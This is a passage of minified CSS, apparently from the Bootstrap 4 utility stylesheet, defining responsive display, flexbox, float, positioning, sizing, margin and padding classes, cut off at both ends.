!important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:-ms-flexbox !important;display:flex !important}.d-lg-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media(min-width: 1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:-ms-flexbox !important;display:flex !important}.d-xl-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:-ms-flexbox !important;display:flex !important}.d-print-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.857143%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{-ms-flex-direction:row !important;flex-direction:row !important}.flex-column{-ms-flex-direction:column !important;flex-direction:column !important}.flex-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-center{-ms-flex-pack:center !important;justify-content:center !important}.justify-content-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-start{-ms-flex-align:start !important;align-items:flex-start !important}.align-items-end{-ms-flex-align:end !important;align-items:flex-end !important}.align-items-center{-ms-flex-align:center !important;align-items:center !important}.align-items-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}@media(min-width: 576px){.flex-sm-row{-ms-flex-direction:row !important;flex-direction:row !important}.flex-sm-column{-ms-flex-direction:column !important;flex-direction:column !important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-sm-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-sm-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-sm-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-sm-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-sm-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-sm-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-sm-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-sm-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-sm-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-sm-center{-ms-flex-pack:center !important;justify-content:center !important}.justify-content-sm-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-sm-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-sm-start{-ms-flex-align:start !important;align-items:flex-start !important}.align-items-sm-end{-ms-flex-align:end !important;align-items:flex-end !important}.align-items-sm-center{-ms-flex-align:center !important;align-items:center !important}.align-items-sm-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-sm-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-sm-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-sm-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-sm-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-sm-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-sm-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-sm-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-sm-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-sm-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-sm-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-sm-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-sm-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-sm-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media(min-width: 768px){.flex-md-row{-ms-flex-direction:row !important;flex-direction:row !important}.flex-md-column{-ms-flex-direction:column !important;flex-direction:column !important}.flex-md-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-md-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-md-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-md-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-md-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-md-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-md-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-md-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-md-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-md-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-md-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-md-center{-ms-flex-pack:center !important;justify-content:center !important}.justify-content-md-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-md-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-md-start{-ms-flex-align:start !important;align-items:flex-start !important}.align-items-md-end{-ms-flex-align:end !important;align-items:flex-end !important}.align-items-md-center{-ms-flex-align:center !important;align-items:center !important}.align-items-md-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-md-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-md-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-md-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-md-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-md-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-md-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-md-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-md-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-md-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-md-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-md-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-md-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-md-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media(min-width: 992px){.flex-lg-row{-ms-flex-direction:row !important;flex-direction:row !important}.flex-lg-column{-ms-flex-direction:column !important;flex-direction:column !important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-lg-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-lg-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-lg-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-lg-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-lg-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-lg-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-lg-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-lg-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-lg-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-lg-center{-ms-flex-pack:center !important;justify-content:center !important}.justify-content-lg-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-lg-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-lg-start{-ms-flex-align:start !important;align-items:flex-start !important}.align-items-lg-end{-ms-flex-align:end !important;align-items:flex-end !important}.align-items-lg-center{-ms-flex-align:center !important;align-items:center !important}.align-items-lg-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-lg-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-lg-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-lg-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-lg-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-lg-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-lg-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-lg-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-lg-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-lg-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-lg-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-lg-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-lg-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-lg-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media(min-width: 1200px){.flex-xl-row{-ms-flex-direction:row !important;flex-direction:row !important}.flex-xl-column{-ms-flex-direction:column !important;flex-direction:column !important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-xl-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-xl-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-xl-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-xl-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-xl-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-xl-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-xl-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-xl-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-xl-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-xl-center{-ms-flex-pack:center !important;justify-content:center !important}.justify-content-xl-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-xl-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-xl-start{-ms-flex-align:start !important;align-items:flex-start !important}.align-items-xl-end{-ms-flex-align:end !important;align-items:flex-end !important}.align-items-xl-center{-ms-flex-align:center !important;align-items:center !important}.align-items-xl-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-xl-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-xl-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-xl-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-xl-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-xl-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-xl-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-xl-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-xl-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-xl-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-xl-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-xl-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-xl-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-xl-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media(min-width: 576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media(min-width: 768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media(min-width: 992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media(min-width: 1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:-webkit-sticky !important;position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports(position: -webkit-sticky) or (position: sticky){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075) !important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175) !important}.shadow-none{box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.min-vw-100{min-width:100vw !important}.min-vh-100{min-height:100vh !important}.vw-100{width:100vw !important}.vh-100{height:100vh !important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0,0,0,0)}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:.25rem !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-right:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.ml-1,.mx-1{margin-left:.25rem !important}.m-2{margin:.5rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mr-2,.mx-2{margin-right:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.ml-2,.mx-2{margin-left:.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:.25rem !important}.pt-1,.py-1{padding-top:.25rem !important}.pr-1,.px-1{padding-right:.25rem !important}.pb-1,.py-1{padding-bottom:.25rem !important}.pl-1,.px-1{padding-left:.25rem !important}.p-2{padding:.5rem !important}.pt-2,.py-2{padding-top:.5rem !important}.pr-2,.px-2{padding-right:.5rem !important}.pb-2,.py-2{padding-bottom:.5rem !important}.pl-2,.px-2{padding-left:.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-n1{margin:-0.25rem !important}.mt-n1,.my-n1{margin-top:-0.25rem !important}.mr-n1,.mx-n1{margin-right:-0.25rem !important}.mb-n1,.my-n1{margin-bottom:-0.25rem !important}.ml-n1,.mx-n1{margin-left:-0.25rem !important}.m-n2{margin:-0.5rem !important}.mt-n2,.my-n2{margin-top:-0.5rem !important}.mr-n2,.mx-n2{margin-right:-0.5rem !important}.mb-n2,.my-n2{margin-bottom:-0.5rem !important}.ml-n2,.mx-n2{margin-left:-0.5rem !important}.m-n3{margin:-1rem !important}.mt-n3,.my-n3{margin-top:-1rem !important}.mr-n3,.mx-n3{margin-right:-1rem !important}.mb-n3,.my-n3{margin-bottom:-1rem !important}.ml-n3,.mx-n3{margin-left:-1rem !important}.m-n4{margin:-1.5rem !important}.mt-n4,.my-n4{margin-top:-1.5rem !important}.mr-n4,.mx-n4{margin-right:-1.5rem !important}.mb-n4,.my-n4{margin-bottom:-1.5rem !important}.ml-n4,.mx-n4{margin-left:-1.5rem !important}.m-n5{margin:-3rem !important}.mt-n5,.my-n5{margin-top:-3rem !important}.mr-n5,.mx-n5{margin-right:-3rem !important}.mb-n5,.my-n5{margin-bottom:-3rem !important}.ml-n5,.mx-n5{margin-left:-3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media(min-width: 576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:.25rem !important}.mt-sm-1,.my-sm-1{margin-top:.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:.25rem !important}.m-sm-2{margin:.5rem !important}.mt-sm-2,.my-sm-2{margin-top:.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:.25rem !important}.pt-sm-1,.py-sm-1{padding-top:.25rem !important}.pr-sm-1,.px-sm-1{padding-right:.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem !important}.pl-sm-1,.px-sm-1{padding-left:.25rem !important}.p-sm-2{padding:.5rem !important}.pt-sm-2,.py-sm-2{padding-top:.5rem !important}.pr-sm-2,.px-sm-2{padding-right:.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem !important}.pl-sm-2,.px-sm-2{padding-left:.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-n1{margin:-0.25rem !important}.mt-sm-n1,.my-sm-n1{margin-top:-0.25rem !important}.mr-sm-n1,.mx-sm-n1{margin-right:-0.25rem !important}.mb-sm-n1,.my-sm-n1{margin-bottom:-0.25rem !important}.ml-sm-n1,.mx-sm-n1{margin-left:-0.25rem !important}.m-sm-n2{margin:-0.5rem !important}.mt-sm-n2,.my-sm-n2{margin-top:-0.5rem !important}.mr-sm-n2,.mx-sm-n2{margin-right:-0.5rem !important}.mb-sm-n2,.my-sm-n2{margin-bottom:-0.5rem !important}.ml-sm-n2,.mx-sm-n2{margin-left:-0.5rem !important}.m-sm-n3{margin:-1rem !important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem !important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem !important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem !important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem !important}.m-sm-n4{margin:-1.5rem !important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem !important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem !important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem !important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem !important}.m-sm-n5{margin:-3rem !important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem !important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem !important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem !important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media(min-width: 768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:.25rem !important}.mt-md-1,.my-md-1{margin-top:.25rem !important}.mr-md-1,.mx-md-1{margin-right:.25rem !important}.mb-md-1,.my-md-1{margin-bottom:.25rem !important}.ml-md-1,.mx-md-1{margin-left:.25rem !important}.m-md-2{margin:.5rem !important}.mt-md-2,.my-md-2{margin-top:.5rem !important}.mr-md-2,.mx-md-2{margin-right:.5rem !important}.mb-md-2,.my-md-2{margin-bottom:.5rem !important}.ml-md-2,.mx-md-2{margin-left:.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:.25rem !important}.pt-md-1,.py-md-1{padding-top:.25rem !important}.pr-md-1,.px-md-1{padding-right:.25rem !important}.pb-md-1,.py-md-1{padding-bottom:.25rem !important}.pl-md-1,.px-md-1{padding-left:.25rem !important}.p-md-2{padding:.5rem !important}.pt-md-2,.py-md-2{padding-top:.5rem !important}.pr-md-2,.px-md-2{padding-right:.5rem !important}.pb-md-2,.py-md-2{padding-bottom:.5rem !important}.pl-md-2,.px-md-2{padding-left:.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-n1{margin:-0.25rem !important}.mt-md-n1,.my-md-n1{margin-top:-0.25rem !important}.mr-md-n1,.mx-md-n1{margin-right:-0.25rem !important}.mb-md-n1,.my-md-n1{margin-bottom:-0.25rem !important}.ml-md-n1,.mx-md-n1{margin-left:-0.25rem !important}.m-md-n2{margin:-0.5rem !important}.mt-md-n2,.my-md-n2{margin-top:-0.5rem !important}.mr-md-n2,.mx-md-n2{margin-right:-0.5rem !important}.mb-md-n2,.my-md-n2{margin-bottom:-0.5rem !important}.ml-md-n2,.mx-md-n2{margin-left:-0.5rem !important}.m-md-n3{margin:-1rem !important}.mt-md-n3,.my-md-n3{margin-top:-1rem !important}.mr-md-n3,.mx-md-n3{margin-right:-1rem !important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem !important}.ml-md-n3,.mx-md-n3{margin-left:-1rem !important}.m-md-n4{margin:-1.5rem !important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem !important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem !important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem !important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem !important}.m-md-n5{margin:-3rem !important}.mt-md-n5,.my-md-n5{margin-top:-3rem !important}.mr-md-n5,.mx-md-n5{margin-right:-3rem !important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem !important}.ml-md-n5,.mx-md-n5{margin-left:-3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto 